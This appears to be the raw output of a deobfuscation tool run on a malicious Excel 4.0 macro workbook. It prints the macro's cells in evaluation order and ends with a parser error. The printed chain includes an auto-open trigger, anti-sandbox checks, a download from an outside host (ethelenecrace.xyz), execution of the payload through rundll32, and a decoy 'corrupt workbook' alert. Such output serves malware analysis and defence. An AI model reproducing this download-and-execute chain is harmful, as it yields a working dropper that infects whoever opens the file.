 [Loading Cells]
SHRFMLA (sub): 0 0 1 8 6
SHRFMLA (sub): 9 9 1 8 8
SHRFMLA (sub): 19 19 1 7 7
SHRFMLA (sub): 26 26 0 7 8
auto_open: auto_open->'CSHykdYHvi'!$J$727
[Starting Deobfuscation]
CELL:J727      , FullEvaluation      , CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\reg.exe","EXPORT HKCU\Software\Microsoft\Office\GET.WORKSPACE(2)\Excel\Security c:\users\public\1.reg /y",0,5)
CELL:J728      , PartialEvaluation   , =WAIT("44421.4289004629600:00:03")
CELL:J729      , FullEvaluation      , FOPEN("c:\users\public\1.reg",1)
CELL:J730      , PartialEvaluation   , =FPOS(FOPEN("c:\users\public\1.reg",1),215)
CELL:J732      , PartialEvaluation   , =FCLOSE(FOPEN("c:\users\public\1.reg",1))
CELL:J733      , PartialEvaluation   , =FILE.DELETE("c:\users\public\1.reg")
CELL:J734      , Branching           , IF(ISNUMBER(SEARCH("0001",J731)),CLOSE(FALSE),GOTO(J1))
CELL:J734      , FullEvaluation      , [FALSE] GOTO(J1)
CELL:J1        , FullEvaluation      , FORMULA("=IF(GET.WORKSPACE(13)<770, CLOSE(FALSE),)",K2)
CELL:J2        , FullEvaluation      , FORMULA("=IF(GET.WORKSPACE(14)<381, CLOSE(FALSE),)",K4)
CELL:J4        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(19),,CLOSE(TRUE))",K5)
CELL:J5        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(42),,CLOSE(TRUE))",K6)
CELL:J6        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(ISNUMBER(SEARCH(""Windows"",GET.WORKSPACE(1))), ,CLOSE(TRUE))",K7)
CELL:J7        , FullEvaluation      , FORMULA("=CALL(""urlmon"",""URLDownloadToFileA"",""JJCCJJ"",0,""https://ethelenecrace.xyz/fbb3"",""c:\Users\Public\bmjn5ef.html"",0,0)",K8)
CELL:J8        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1ALERT(""The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt."",2)",K9)
CELL:J9        , FullEvaluation      , FORMULA("=CALL(""Shell32"",""ShellExecuteA"",""JJCCCJJ"",0,""open"",""C:\Windows\system32\rundll32.exe"",""c:\Users\Public\bmjn5ef.html,DllRegisterServer"",0,5)",K11)
CELL:J11       , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1CLOSE(FALSE)",K12)
CELL:J12       , PartialEvaluation   , =WORKBOOK.HIDE("CSHykdYHvi",TRUE)
CELL:J13       , FullEvaluation      , GOTO(K2)
CELL:K2        , FullEvaluation      , IF(GET.WORKSPACE(13)<770,CLOSE(FALSE),)
CELL:K4        , FullEvaluation      , IF(GET.WORKSPACE(14)<381,CLOSE(FALSE),)
Error [deobfuscator.py:2435 parse_tree = self.xlm_parser.parse(formula)]: Unexpected token Token('NAME', 'FMLA') at line 1, column 9.
Expected one of:
        * MULTIOP
        * CONCATOP
        * ADDITIVEOP
        * CMPOP
        * L_PRA
        * EXCLAMATION
        * $END
Previous tokens: [Token('NAME', 'SHARED')]
Files:
[END of Deobfuscation]
time elapsed: 0.43906688690185547